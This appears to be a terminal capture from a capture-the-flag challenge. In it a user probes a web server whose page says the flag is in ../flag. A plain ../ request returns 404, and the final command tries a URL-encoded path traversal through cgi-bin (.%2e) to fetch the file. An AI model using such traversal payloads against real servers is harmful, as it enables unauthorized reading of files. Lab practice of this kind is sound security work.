 MINGW64:/c/Users/23003/Desktop
23003@LAPTOP-BMALA6B4 MINGW64 ~/Desktop
$ curl http://120.76.136.64:1234/
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    74  100    74    0     0    603      0 --:--:-- --:--:-- --:--:--   606<h
tml><body><h1>flag is in ../flag , how can I get it?</h1></body></html>
23003@LAPTOP-BMALA6B4 MINGW64 ~/Desktop
$ curl http://120.76.136.64:1234/../flag
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   196  100   196    0     0   1892      0 --:--:-- --:--:-- --:--:--  1884<!
DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>
23003@LAPTOP-BMALA6B4 MINGW64 ~/Desktop
$ curl http://120.76.136.64:1234/cgi-bin/.%2e/flag > flag.txt